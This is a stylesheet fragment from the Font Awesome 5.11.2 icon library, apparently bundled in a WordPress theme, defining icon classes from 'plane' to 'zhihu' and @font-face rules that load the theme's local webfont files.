.fa-plane:before{content:"\f072";}
.fa-plane-arrival:before{content:"\f5af";}
.fa-plane-departure:before{content:"\f5b0";}
.fa-play:before{content:"\f04b";}
.fa-play-circle:before{content:"\f144";}
.fa-playstation:before{content:"\f3df";}
.fa-plug:before{content:"\f1e6";}
.fa-plus:before{content:"\f067";}
.fa-plus-circle:before{content:"\f055";}
.fa-plus-square:before{content:"\f0fe";}
.fa-podcast:before{content:"\f2ce";}
.fa-poll:before{content:"\f681";}
.fa-poll-h:before{content:"\f682";}
.fa-poo:before{content:"\f2fe";}
.fa-poo-storm:before{content:"\f75a";}
.fa-poop:before{content:"\f619";}
.fa-portrait:before{content:"\f3e0";}
.fa-pound-sign:before{content:"\f154";}
.fa-power-off:before{content:"\f011";}
.fa-pray:before{content:"\f683";}
.fa-praying-hands:before{content:"\f684";}
.fa-prescription:before{content:"\f5b1";}
.fa-prescription-bottle:before{content:"\f485";}
.fa-prescription-bottle-alt:before{content:"\f486";}
.fa-print:before{content:"\f02f";}
.fa-procedures:before{content:"\f487";}
.fa-product-hunt:before{content:"\f288";}
.fa-project-diagram:before{content:"\f542";}
.fa-pushed:before{content:"\f3e1";}
.fa-puzzle-piece:before{content:"\f12e";}
.fa-python:before{content:"\f3e2";}
.fa-qq:before{content:"\f1d6";}
.fa-qrcode:before{content:"\f029";}
.fa-question:before{content:"\f128";}
.fa-question-circle:before{content:"\f059";}
.fa-quidditch:before{content:"\f458";}
.fa-quinscape:before{content:"\f459";}
.fa-quora:before{content:"\f2c4";}
.fa-quote-left:before{content:"\f10d";}
.fa-quote-right:before{content:"\f10e";}
.fa-quran:before{content:"\f687";}
.fa-r-project:before{content:"\f4f7";}
.fa-radiation:before{content:"\f7b9";}
.fa-radiation-alt:before{content:"\f7ba";}
.fa-rainbow:before{content:"\f75b";}
.fa-random:before{content:"\f074";}
.fa-raspberry-pi:before{content:"\f7bb";}
.fa-ravelry:before{content:"\f2d9";}
.fa-react:before{content:"\f41b";}
.fa-reacteurope:before{content:"\f75d";}
.fa-readme:before{content:"\f4d5";}
.fa-rebel:before{content:"\f1d0";}
.fa-receipt:before{content:"\f543";}
.fa-record-vinyl:before{content:"\f8d9";}
.fa-recycle:before{content:"\f1b8";}
.fa-red-river:before{content:"\f3e3";}
.fa-reddit:before{content:"\f1a1";}
.fa-reddit-alien:before{content:"\f281";}
.fa-reddit-square:before{content:"\f1a2";}
.fa-redhat:before{content:"\f7bc";}
.fa-redo:before{content:"\f01e";}
.fa-redo-alt:before{content:"\f2f9";}
.fa-registered:before{content:"\f25d";}
.fa-remove-format:before{content:"\f87d";}
.fa-renren:before{content:"\f18b";}
.fa-reply:before{content:"\f3e5";}
.fa-reply-all:before{content:"\f122";}
.fa-replyd:before{content:"\f3e6";}
.fa-republican:before{content:"\f75e";}
.fa-researchgate:before{content:"\f4f8";}
.fa-resolving:before{content:"\f3e7";}
.fa-restroom:before{content:"\f7bd";}
.fa-retweet:before{content:"\f079";}
.fa-rev:before{content:"\f5b2";}
.fa-ribbon:before{content:"\f4d6";}
.fa-ring:before{content:"\f70b";}
.fa-road:before{content:"\f018";}
.fa-robot:before{content:"\f544";}
.fa-rocket:before{content:"\f135";}
.fa-rocketchat:before{content:"\f3e8";}
.fa-rockrms:before{content:"\f3e9";}
.fa-route:before{content:"\f4d7";}
.fa-rss:before{content:"\f09e";}
.fa-rss-square:before{content:"\f143";}
.fa-ruble-sign:before{content:"\f158";}
.fa-ruler:before{content:"\f545";}
.fa-ruler-combined:before{content:"\f546";}
.fa-ruler-horizontal:before{content:"\f547";}
.fa-ruler-vertical:before{content:"\f548";}
.fa-running:before{content:"\f70c";}
.fa-rupee-sign:before{content:"\f156";}
.fa-sad-cry:before{content:"\f5b3";}
.fa-sad-tear:before{content:"\f5b4";}
.fa-safari:before{content:"\f267";}
.fa-salesforce:before{content:"\f83b";}
.fa-sass:before{content:"\f41e";}
.fa-satellite:before{content:"\f7bf";}
.fa-satellite-dish:before{content:"\f7c0";}
.fa-save:before{content:"\f0c7";}
.fa-schlix:before{content:"\f3ea";}
.fa-school:before{content:"\f549";}
.fa-screwdriver:before{content:"\f54a";}
.fa-scribd:before{content:"\f28a";}
.fa-scroll:before{content:"\f70e";}
.fa-sd-card:before{content:"\f7c2";}
.fa-search:before{content:"\f002";}
.fa-search-dollar:before{content:"\f688";}
.fa-search-location:before{content:"\f689";}
.fa-search-minus:before{content:"\f010";}
.fa-search-plus:before{content:"\f00e";}
.fa-searchengin:before{content:"\f3eb";}
.fa-seedling:before{content:"\f4d8";}
.fa-sellcast:before{content:"\f2da";}
.fa-sellsy:before{content:"\f213";}
.fa-server:before{content:"\f233";}
.fa-servicestack:before{content:"\f3ec";}
.fa-shapes:before{content:"\f61f";}
.fa-share:before{content:"\f064";}
.fa-share-alt:before{content:"\f1e0";}
.fa-share-alt-square:before{content:"\f1e1";}
.fa-share-square:before{content:"\f14d";}
.fa-shekel-sign:before{content:"\f20b";}
.fa-shield-alt:before{content:"\f3ed";}
.fa-ship:before{content:"\f21a";}
.fa-shipping-fast:before{content:"\f48b";}
.fa-shirtsinbulk:before{content:"\f214";}
.fa-shoe-prints:before{content:"\f54b";}
.fa-shopping-bag:before{content:"\f290";}
.fa-shopping-basket:before{content:"\f291";}
.fa-shopping-cart:before{content:"\f07a";}
.fa-shopware:before{content:"\f5b5";}
.fa-shower:before{content:"\f2cc";}
.fa-shuttle-van:before{content:"\f5b6";}
.fa-sign:before{content:"\f4d9";}
.fa-sign-in-alt:before{content:"\f2f6";}
.fa-sign-language:before{content:"\f2a7";}
.fa-sign-out-alt:before{content:"\f2f5";}
.fa-signal:before{content:"\f012";}
.fa-signature:before{content:"\f5b7";}
.fa-sim-card:before{content:"\f7c4";}
.fa-simplybuilt:before{content:"\f215";}
.fa-sistrix:before{content:"\f3ee";}
.fa-sitemap:before{content:"\f0e8";}
.fa-sith:before{content:"\f512";}
.fa-skating:before{content:"\f7c5";}
.fa-sketch:before{content:"\f7c6";}
.fa-skiing:before{content:"\f7c9";}
.fa-skiing-nordic:before{content:"\f7ca";}
.fa-skull:before{content:"\f54c";}
.fa-skull-crossbones:before{content:"\f714";}
.fa-skyatlas:before{content:"\f216";}
.fa-skype:before{content:"\f17e";}
.fa-slack:before{content:"\f198";}
.fa-slack-hash:before{content:"\f3ef";}
.fa-slash:before{content:"\f715";}
.fa-sleigh:before{content:"\f7cc";}
.fa-sliders-h:before{content:"\f1de";}
.fa-slideshare:before{content:"\f1e7";}
.fa-smile:before{content:"\f118";}
.fa-smile-beam:before{content:"\f5b8";}
.fa-smile-wink:before{content:"\f4da";}
.fa-smog:before{content:"\f75f";}
.fa-smoking:before{content:"\f48d";}
.fa-smoking-ban:before{content:"\f54d";}
.fa-sms:before{content:"\f7cd";}
.fa-snapchat:before{content:"\f2ab";}
.fa-snapchat-ghost:before{content:"\f2ac";}
.fa-snapchat-square:before{content:"\f2ad";}
.fa-snowboarding:before{content:"\f7ce";}
.fa-snowflake:before{content:"\f2dc";}
.fa-snowman:before{content:"\f7d0";}
.fa-snowplow:before{content:"\f7d2";}
.fa-socks:before{content:"\f696";}
.fa-solar-panel:before{content:"\f5ba";}
.fa-sort:before{content:"\f0dc";}
.fa-sort-alpha-down:before{content:"\f15d";}
.fa-sort-alpha-down-alt:before{content:"\f881";}
.fa-sort-alpha-up:before{content:"\f15e";}
.fa-sort-alpha-up-alt:before{content:"\f882";}
.fa-sort-amount-down:before{content:"\f160";}
.fa-sort-amount-down-alt:before{content:"\f884";}
.fa-sort-amount-up:before{content:"\f161";}
.fa-sort-amount-up-alt:before{content:"\f885";}
.fa-sort-down:before{content:"\f0dd";}
.fa-sort-numeric-down:before{content:"\f162";}
.fa-sort-numeric-down-alt:before{content:"\f886";}
.fa-sort-numeric-up:before{content:"\f163";}
.fa-sort-numeric-up-alt:before{content:"\f887";}
.fa-sort-up:before{content:"\f0de";}
.fa-soundcloud:before{content:"\f1be";}
.fa-sourcetree:before{content:"\f7d3";}
.fa-spa:before{content:"\f5bb";}
.fa-space-shuttle:before{content:"\f197";}
.fa-speakap:before{content:"\f3f3";}
.fa-speaker-deck:before{content:"\f83c";}
.fa-spell-check:before{content:"\f891";}
.fa-spider:before{content:"\f717";}
.fa-spinner:before{content:"\f110";}
.fa-splotch:before{content:"\f5bc";}
.fa-spotify:before{content:"\f1bc";}
.fa-spray-can:before{content:"\f5bd";}
.fa-square:before{content:"\f0c8";}
.fa-square-full:before{content:"\f45c";}
.fa-square-root-alt:before{content:"\f698";}
.fa-squarespace:before{content:"\f5be";}
.fa-stack-exchange:before{content:"\f18d";}
.fa-stack-overflow:before{content:"\f16c";}
.fa-stackpath:before{content:"\f842";}
.fa-stamp:before{content:"\f5bf";}
.fa-star:before{content:"\f005";}
.fa-star-and-crescent:before{content:"\f699";}
.fa-star-half:before{content:"\f089";}
.fa-star-half-alt:before{content:"\f5c0";}
.fa-star-of-david:before{content:"\f69a";}
.fa-star-of-life:before{content:"\f621";}
.fa-staylinked:before{content:"\f3f5";}
.fa-steam:before{content:"\f1b6";}
.fa-steam-square:before{content:"\f1b7";}
.fa-steam-symbol:before{content:"\f3f6";}
.fa-step-backward:before{content:"\f048";}
.fa-step-forward:before{content:"\f051";}
.fa-stethoscope:before{content:"\f0f1";}
.fa-sticker-mule:before{content:"\f3f7";}
.fa-sticky-note:before{content:"\f249";}
.fa-stop:before{content:"\f04d";}
.fa-stop-circle:before{content:"\f28d";}
.fa-stopwatch:before{content:"\f2f2";}
.fa-store:before{content:"\f54e";}
.fa-store-alt:before{content:"\f54f";}
.fa-strava:before{content:"\f428";}
.fa-stream:before{content:"\f550";}
.fa-street-view:before{content:"\f21d";}
.fa-strikethrough:before{content:"\f0cc";}
.fa-stripe:before{content:"\f429";}
.fa-stripe-s:before{content:"\f42a";}
.fa-stroopwafel:before{content:"\f551";}
.fa-studiovinari:before{content:"\f3f8";}
.fa-stumbleupon:before{content:"\f1a4";}
.fa-stumbleupon-circle:before{content:"\f1a3";}
.fa-subscript:before{content:"\f12c";}
.fa-subway:before{content:"\f239";}
.fa-suitcase:before{content:"\f0f2";}
.fa-suitcase-rolling:before{content:"\f5c1";}
.fa-sun:before{content:"\f185";}
.fa-superpowers:before{content:"\f2dd";}
.fa-superscript:before{content:"\f12b";}
.fa-supple:before{content:"\f3f9";}
.fa-surprise:before{content:"\f5c2";}
.fa-suse:before{content:"\f7d6";}
.fa-swatchbook:before{content:"\f5c3";}
.fa-swift:before{content:"\f8e1";}
.fa-swimmer:before{content:"\f5c4";}
.fa-swimming-pool:before{content:"\f5c5";}
.fa-symfony:before{content:"\f83d";}
.fa-synagogue:before{content:"\f69b";}
.fa-sync:before{content:"\f021";}
.fa-sync-alt:before{content:"\f2f1";}
.fa-syringe:before{content:"\f48e";}
.fa-table:before{content:"\f0ce";}
.fa-table-tennis:before{content:"\f45d";}
.fa-tablet:before{content:"\f10a";}
.fa-tablet-alt:before{content:"\f3fa";}
.fa-tablets:before{content:"\f490";}
.fa-tachometer-alt:before{content:"\f3fd";}
.fa-tag:before{content:"\f02b";}
.fa-tags:before{content:"\f02c";}
.fa-tape:before{content:"\f4db";}
.fa-tasks:before{content:"\f0ae";}
.fa-taxi:before{content:"\f1ba";}
.fa-teamspeak:before{content:"\f4f9";}
.fa-teeth:before{content:"\f62e";}
.fa-teeth-open:before{content:"\f62f";}
.fa-telegram:before{content:"\f2c6";}
.fa-telegram-plane:before{content:"\f3fe";}
.fa-temperature-high:before{content:"\f769";}
.fa-temperature-low:before{content:"\f76b";}
.fa-tencent-weibo:before{content:"\f1d5";}
.fa-tenge:before{content:"\f7d7";}
.fa-terminal:before{content:"\f120";}
.fa-text-height:before{content:"\f034";}
.fa-text-width:before{content:"\f035";}
.fa-th:before{content:"\f00a";}
.fa-th-large:before{content:"\f009";}
.fa-th-list:before{content:"\f00b";}
.fa-the-red-yeti:before{content:"\f69d";}
.fa-theater-masks:before{content:"\f630";}
.fa-themeco:before{content:"\f5c6";}
.fa-themeisle:before{content:"\f2b2";}
.fa-thermometer:before{content:"\f491";}
.fa-thermometer-empty:before{content:"\f2cb";}
.fa-thermometer-full:before{content:"\f2c7";}
.fa-thermometer-half:before{content:"\f2c9";}
.fa-thermometer-quarter:before{content:"\f2ca";}
.fa-thermometer-three-quarters:before{content:"\f2c8";}
.fa-think-peaks:before{content:"\f731";}
.fa-thumbs-down:before{content:"\f165";}
.fa-thumbs-up:before{content:"\f164";}
.fa-thumbtack:before{content:"\f08d";}
.fa-ticket-alt:before{content:"\f3ff";}
.fa-times:before{content:"\f00d";}
.fa-times-circle:before{content:"\f057";}
.fa-tint:before{content:"\f043";}
.fa-tint-slash:before{content:"\f5c7";}
.fa-tired:before{content:"\f5c8";}
.fa-toggle-off:before{content:"\f204";}
.fa-toggle-on:before{content:"\f205";}
.fa-toilet:before{content:"\f7d8";}
.fa-toilet-paper:before{content:"\f71e";}
.fa-toolbox:before{content:"\f552";}
.fa-tools:before{content:"\f7d9";}
.fa-tooth:before{content:"\f5c9";}
.fa-torah:before{content:"\f6a0";}
.fa-torii-gate:before{content:"\f6a1";}
.fa-tractor:before{content:"\f722";}
.fa-trade-federation:before{content:"\f513";}
.fa-trademark:before{content:"\f25c";}
.fa-traffic-light:before{content:"\f637";}
.fa-train:before{content:"\f238";}
.fa-tram:before{content:"\f7da";}
.fa-transgender:before{content:"\f224";}
.fa-transgender-alt:before{content:"\f225";}
.fa-trash:before{content:"\f1f8";}
.fa-trash-alt:before{content:"\f2ed";}
.fa-trash-restore:before{content:"\f829";}
.fa-trash-restore-alt:before{content:"\f82a";}
.fa-tree:before{content:"\f1bb";}
.fa-trello:before{content:"\f181";}
.fa-tripadvisor:before{content:"\f262";}
.fa-trophy:before{content:"\f091";}
.fa-truck:before{content:"\f0d1";}
.fa-truck-loading:before{content:"\f4de";}
.fa-truck-monster:before{content:"\f63b";}
.fa-truck-moving:before{content:"\f4df";}
.fa-truck-pickup:before{content:"\f63c";}
.fa-tshirt:before{content:"\f553";}
.fa-tty:before{content:"\f1e4";}
.fa-tumblr:before{content:"\f173";}
.fa-tumblr-square:before{content:"\f174";}
.fa-tv:before{content:"\f26c";}
.fa-twitch:before{content:"\f1e8";}
.fa-twitter:before{content:"\f099";}
.fa-twitter-square:before{content:"\f081";}
.fa-typo3:before{content:"\f42b";}
.fa-uber:before{content:"\f402";}
.fa-ubuntu:before{content:"\f7df";}
.fa-uikit:before{content:"\f403";}
.fa-umbraco:before{content:"\f8e8";}
.fa-umbrella:before{content:"\f0e9";}
.fa-umbrella-beach:before{content:"\f5ca";}
.fa-underline:before{content:"\f0cd";}
.fa-undo:before{content:"\f0e2";}
.fa-undo-alt:before{content:"\f2ea";}
.fa-uniregistry:before{content:"\f404";}
.fa-universal-access:before{content:"\f29a";}
.fa-university:before{content:"\f19c";}
.fa-unlink:before{content:"\f127";}
.fa-unlock:before{content:"\f09c";}
.fa-unlock-alt:before{content:"\f13e";}
.fa-untappd:before{content:"\f405";}
.fa-upload:before{content:"\f093";}
.fa-ups:before{content:"\f7e0";}
.fa-usb:before{content:"\f287";}
.fa-user:before{content:"\f007";}
.fa-user-alt:before{content:"\f406";}
.fa-user-alt-slash:before{content:"\f4fa";}
.fa-user-astronaut:before{content:"\f4fb";}
.fa-user-check:before{content:"\f4fc";}
.fa-user-circle:before{content:"\f2bd";}
.fa-user-clock:before{content:"\f4fd";}
.fa-user-cog:before{content:"\f4fe";}
.fa-user-edit:before{content:"\f4ff";}
.fa-user-friends:before{content:"\f500";}
.fa-user-graduate:before{content:"\f501";}
.fa-user-injured:before{content:"\f728";}
.fa-user-lock:before{content:"\f502";}
.fa-user-md:before{content:"\f0f0";}
.fa-user-minus:before{content:"\f503";}
.fa-user-ninja:before{content:"\f504";}
.fa-user-nurse:before{content:"\f82f";}
.fa-user-plus:before{content:"\f234";}
.fa-user-secret:before{content:"\f21b";}
.fa-user-shield:before{content:"\f505";}
.fa-user-slash:before{content:"\f506";}
.fa-user-tag:before{content:"\f507";}
.fa-user-tie:before{content:"\f508";}
.fa-user-times:before{content:"\f235";}
.fa-users:before{content:"\f0c0";}
.fa-users-cog:before{content:"\f509";}
.fa-usps:before{content:"\f7e1";}
.fa-ussunnah:before{content:"\f407";}
.fa-utensil-spoon:before{content:"\f2e5";}
.fa-utensils:before{content:"\f2e7";}
.fa-vaadin:before{content:"\f408";}
.fa-vector-square:before{content:"\f5cb";}
.fa-venus:before{content:"\f221";}
.fa-venus-double:before{content:"\f226";}
.fa-venus-mars:before{content:"\f228";}
.fa-viacoin:before{content:"\f237";}
.fa-viadeo:before{content:"\f2a9";}
.fa-viadeo-square:before{content:"\f2aa";}
.fa-vial:before{content:"\f492";}
.fa-vials:before{content:"\f493";}
.fa-viber:before{content:"\f409";}
.fa-video:before{content:"\f03d";}
.fa-video-slash:before{content:"\f4e2";}
.fa-vihara:before{content:"\f6a7";}
.fa-vimeo:before{content:"\f40a";}
.fa-vimeo-square:before{content:"\f194";}
.fa-vimeo-v:before{content:"\f27d";}
.fa-vine:before{content:"\f1ca";}
.fa-vk:before{content:"\f189";}
.fa-vnv:before{content:"\f40b";}
.fa-voicemail:before{content:"\f897";}
.fa-volleyball-ball:before{content:"\f45f";}
.fa-volume-down:before{content:"\f027";}
.fa-volume-mute:before{content:"\f6a9";}
.fa-volume-off:before{content:"\f026";}
.fa-volume-up:before{content:"\f028";}
.fa-vote-yea:before{content:"\f772";}
.fa-vr-cardboard:before{content:"\f729";}
.fa-vuejs:before{content:"\f41f";}
.fa-walking:before{content:"\f554";}
.fa-wallet:before{content:"\f555";}
.fa-warehouse:before{content:"\f494";}
.fa-water:before{content:"\f773";}
.fa-wave-square:before{content:"\f83e";}
.fa-waze:before{content:"\f83f";}
.fa-weebly:before{content:"\f5cc";}
.fa-weibo:before{content:"\f18a";}
.fa-weight:before{content:"\f496";}
.fa-weight-hanging:before{content:"\f5cd";}
.fa-weixin:before{content:"\f1d7";}
.fa-whatsapp:before{content:"\f232";}
.fa-whatsapp-square:before{content:"\f40c";}
.fa-wheelchair:before{content:"\f193";}
.fa-whmcs:before{content:"\f40d";}
.fa-wifi:before{content:"\f1eb";}
.fa-wikipedia-w:before{content:"\f266";}
.fa-wind:before{content:"\f72e";}
.fa-window-close:before{content:"\f410";}
.fa-window-maximize:before{content:"\f2d0";}
.fa-window-minimize:before{content:"\f2d1";}
.fa-window-restore:before{content:"\f2d2";}
.fa-windows:before{content:"\f17a";}
.fa-wine-bottle:before{content:"\f72f";}
.fa-wine-glass:before{content:"\f4e3";}
.fa-wine-glass-alt:before{content:"\f5ce";}
.fa-wix:before{content:"\f5cf";}
.fa-wizards-of-the-coast:before{content:"\f730";}
.fa-wolf-pack-battalion:before{content:"\f514";}
.fa-won-sign:before{content:"\f159";}
.fa-wordpress:before{content:"\f19a";}
.fa-wordpress-simple:before{content:"\f411";}
.fa-wpbeginner:before{content:"\f297";}
.fa-wpexplorer:before{content:"\f2de";}
.fa-wpforms:before{content:"\f298";}
.fa-wpressr:before{content:"\f3e4";}
.fa-wrench:before{content:"\f0ad";}
.fa-x-ray:before{content:"\f497";}
.fa-xbox:before{content:"\f412";}
.fa-xing:before{content:"\f168";}
.fa-xing-square:before{content:"\f169";}
.fa-y-combinator:before{content:"\f23b";}
.fa-yahoo:before{content:"\f19e";}
.fa-yammer:before{content:"\f840";}
.fa-yandex:before{content:"\f413";}
.fa-yandex-international:before{content:"\f414";}
.fa-yarn:before{content:"\f7e3";}
.fa-yelp:before{content:"\f1e9";}
.fa-yen-sign:before{content:"\f157";}
.fa-yin-yang:before{content:"\f6ad";}
.fa-yoast:before{content:"\f2b1";}
.fa-youtube:before{content:"\f167";}
.fa-youtube-square:before{content:"\f431";}
.fa-zhihu:before{content:"\f63f";}
.sr-only{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}
.sr-only-focusable:active, .sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;}
@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:normal;font-display:auto;src:url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-brands-400.eot);src:url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-brands-400.woff2) format("woff2"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-brands-400.woff) format("woff"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-brands-400.ttf) format("truetype"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-brands-400.svg#fontawesome) format("svg");}
.fab{font-family:'Font Awesome 5 Brands';}
@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;font-display:auto;src:url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-regular-400.eot);src:url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-regular-400.woff2) format("woff2"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-regular-400.woff) format("woff"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-regular-400.ttf) format("truetype"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-regular-400.svg#fontawesome) format("svg");}
.far{font-family:'Font Awesome 5 Free';font-weight:400;}
@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:auto;src:url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-solid-900.eot);src:url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-solid-900.woff2) format("woff2"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-solid-900.woff) format("woff"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-solid-900.ttf) format("truetype"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-solid-900.svg#fontawesome) format("svg");}
.fa, .fas {
font-family: 'Font Awesome 5 Free';
font-weight: 900; }